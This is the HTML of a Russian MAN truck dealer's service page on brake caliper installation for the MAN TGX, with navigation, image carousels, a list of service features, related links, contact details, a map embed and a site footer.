<li class="page_item page-item-15364 current_page_item"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" aria-current="page">Установка суппорта MAN TGX</a></li>
</ul>                                                <div class="side-button-wrap">
                        <a class="btn btn-primary btn-cta fullwidth" href="#callbackwidget">Заказать бесплатный звонок</a>
                        <div style="padding-top: 8px; text-align: center;">Мы перезвоним Вам за 25 секунд!</div>
                        </div>
                    </div>
                    <div class="hidden-md hidden-lg">
                        <a class="mytoggle2 btn btn-primary fullwidth arrow-right" href="#sidemenumobile" data-toggle-text="Скрыть список">Показать все страницы раздела</a>
                        <div class="toggle-box" id="sidemenumobile" style="display: none; margin-top: 10px;">
                            <ul class="sidebar-menu"><li><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li><li class="page_item page-item-15365"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/">Замена суппорт MAN TGL</a></li>
<li class="page_item page-item-15363"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/">Замена суппорт MAN TGS</a></li>
<li class="page_item page-item-15361"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/">Замена суппорта MAN</a></li>
<li class="page_item page-item-15362"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/">Ремонт суппорта MAN TGA</a></li>
<li class="page_item page-item-15364 current_page_item"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" aria-current="page">Установка суппорта MAN TGX</a></li>
</ul>                        </div>
                    </div>
        		</div>
        	</aside>
            <main class="col-md-9 clearfix">
                <!-- START_CONTENT -->
                                    
                    <article class="editorial-content spacer-md withsidebar">
                        <div class="fixed-header">
                            <h1>Установка суппорта МАН ТГХ</h1>
                        </div>
                        <div class="su-image-carousel  twoimages su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-lightbox su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-photo su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":false,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69708dccd460f"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82.jpg" target="_blank" rel="noopener noreferrer" data-caption="Замена подушек MAN"><img width="1200" height="800" src="https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-1200x800.jpg" class="" alt="Замена подушек MAN" decoding="async" fetchpriority="high" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-1200x800.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-600x400.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-768x512.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-450x300.jpg 450w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-300x200.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-400x267.jpg 400w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-100x67.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-180x120.jpg 180w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82.jpg 1273w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1196" height="903" src="https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135.jpg" class="" alt="" decoding="async" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135.jpg 1196w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135-530x400.jpg 530w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135-768x580.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135-397x300.jpg 397w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135-100x76.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135-159x120.jpg 159w" sizes="(max-width: 1196px) 100vw, 1196px" /></a></div></div></div><script id="su_image_carousel_69708dccd460f_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69708dccd460f"))}, 0);}var su_image_carousel_69708dccd460f_script=document.getElementById("su_image_carousel_69708dccd460f_script");if(su_image_carousel_69708dccd460f_script){su_image_carousel_69708dccd460f_script.parentNode.removeChild(su_image_carousel_69708dccd460f_script);}</script>                        
                        <h2 class="h3 strong">Ремонт суппорта МАН ТГХ</h2>
<h2 class="h3 strong">Замена суппорт МАН ТГХ</h2>
                        
                        <div class="su-image-carousel  twoimages su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-lightbox su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-photo su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":false,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69708dccd5023"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1200" height="800" src="https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-1200x800.jpg" class="" alt="" decoding="async" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-1200x800.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-600x400.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-768x512.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-450x300.jpg 450w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-300x200.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-400x267.jpg 400w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-100x67.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto-180x120.jpg 180w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto.jpg 1273w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1200" height="800" src="https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-1200x800.jpg" class="" alt="" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-1200x800.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-600x400.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-768x512.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-450x300.jpg 450w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-300x200.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-400x267.jpg 400w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-100x67.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3-180x120.jpg 180w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3.jpg 1273w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_69708dccd5023_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69708dccd5023"))}, 0);}var su_image_carousel_69708dccd5023_script=document.getElementById("su_image_carousel_69708dccd5023_script");if(su_image_carousel_69708dccd5023_script){su_image_carousel_69708dccd5023_script.parentNode.removeChild(su_image_carousel_69708dccd5023_script);}</script>                        
                        <h2 class="h3 strong">О нашем сервисе</h2>
<div class="service-icons"><img loading="lazy" decoding="async" class="alignnone size-large" title="44 ремонтных поста" alt="44 ремонтных поста" src="/wp-content/uploads/2023/01/service-icon-01.svg" width="923" height="1200" /><img loading="lazy" decoding="async" class="alignnone size-large" title="3 626м² территория сервиса" alt="3 626м² территория сервиса" src="/wp-content/uploads/2023/01/service-icon-02.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="1 045м² склад запчастей" alt="1 045м² склад запчастей" src="/wp-content/uploads/2023/01/service-icon-03.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Техцентр с парковкой под охраной" alt="Техцентр с парковкой под охраной" src="/wp-content/uploads/2023/01/service-icon-04.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок слесарных работ" alt="Участок слесарных работ" src="/wp-content/uploads/2023/01/service-icon-05.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Сервис ХОУ реф-установок холодильных" alt="Сервис ХОУ реф-установок холодильных" src="/wp-content/uploads/2023/01/service-icon-06.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонтных агрегатов" alt="Участок ремонтных агрегатов" src="/wp-content/uploads/2023/01/service-icon-07.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Кузовной ремонт полного цикла" alt="Кузовной ремонт полного цикла" src="/wp-content/uploads/2023/01/service-icon-08.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонт электрики" alt="Участок ремонт электрики" src="/wp-content/uploads/2023/01/service-icon-09.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Компьютерная и механическая диагностика" alt="Компьютерная и механическая диагностика" src="/wp-content/uploads/2023/01/service-icon-10.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовой шиномонтаж" alt="Грузовой шиномонтаж" src="/wp-content/uploads/2023/01/service-icon-11.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая портальная мойка" alt="Грузовая портальная мойка" src="/wp-content/uploads/2023/01/service-icon-12.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая эвакуация 24/7" alt="Грузовая эвакуация 24/7" src="/wp-content/uploads/2023/01/service-icon-13.svg" width="923" height="1200" /></div>

                        <div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/26WTJj96RVs?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=1&amp;modestbranding=0&amp;playlist=26WTJj96RVs&amp;rel=1&amp;showinfo=1&amp;theme=dark&amp;wmode=&amp;playsinline=0" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>                        <p class="disclaimer">* Акции, озвученные в видео могли завершиться, пожалуйста, уточните актуальные предложения и акции у менеджеров компании, не является публичной офертой.</p>
                                                <span class="h3 strong text-center">Вам может быть интересно:</span>
                        <div class="product_container subpages">
                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/">Замена суппорта MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/">Ремонт суппорта MAN TGA</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/">Замена суппорт MAN TGS</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/">Замена суппорт MAN TGL</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                    </div>
                                                                        <h3 class="text-center"><strong>Актуальные акции грузового сервиса MAN:</strong></h3>
                        <div class="su-image-carousel  mangallery su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-default su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":3000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69708dccd704f"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2024/04/01/gruzovoj-servis-akcziya-vyhodnyh-dnej/" target="_blank" rel="noopener noreferrer" data-caption="Грузовой сервис – акция выходных дней"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg" class="" alt="2560х920 (2)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-600x216.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-768x276.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1536x552.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-2048x736.jpg 2048w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-100x36.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-300x108.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_69708dccd704f_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69708dccd704f"))}, 0);}var su_image_carousel_69708dccd704f_script=document.getElementById("su_image_carousel_69708dccd704f_script");if(su_image_carousel_69708dccd704f_script){su_image_carousel_69708dccd704f_script.parentNode.removeChild(su_image_carousel_69708dccd704f_script);}</script>                        <h3 class="text-center"><strong>Нам доверяют:</strong></h3>
<p>                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg" alt="" width="1200" height="324" loading="lazy" class="alignnone size-full wp-image-14759 hidden-xs hidden-sm" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-600x162.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-768x207.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-100x27.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-300x81.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok_s_logotipami_mobilnaya_versiya.png" alt="" width="750" height="594" loading="lazy" class="alignnone size-full wp-image-14759 hidden-md hidden-lg" /></p>
						<div class="contacts-block">
<hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.<br />
<span class="h3">Адрес</span>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3">Схема проезда</span></p>
<div style="height:400px;">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br />
<!--showyamap address="ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9" coordinates="55.913964,37.588331"-->
</div>
</div>
						
                    </article>
                                <!-- STOP_CONTENT -->
            </main>
            
        </div>
        </div>
       
    </section>
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/logo-horiz-250.png" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
